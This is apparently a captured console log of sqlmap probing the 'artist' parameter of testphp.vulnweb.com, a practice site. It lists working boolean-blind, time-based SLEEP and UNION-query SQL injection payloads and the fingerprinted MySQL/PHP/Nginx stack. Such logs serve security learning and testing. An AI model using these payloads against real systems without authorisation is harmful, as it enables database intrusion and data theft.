 PS D:\Tools\sqlmap> python .\sqlmap.py -u "http://testphp.vulnweb.com/artists.php?artist=1"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.8.6#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 17:13:01 /2024-09-07/

[17:13:01] [INFO] resuming back-end DBMS 'mysql'
[17:13:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: artist=-2581 OR 8510=8510#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 2104 FROM (SELECT(SLEEP(5)))BKSg)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-6427 UNION ALL SELECT NULL,NULL,CONCAT(0x71706b7671,0x63644d776468784c435042497957416f426c615841596870795749577​64e62476b58514b546d6452,0x716b6a6b71)-- -
---
[17:13:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[17:13:02] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\testphp.vulnweb.com'

[*] ending @ 17:13:02 /2024-09-07/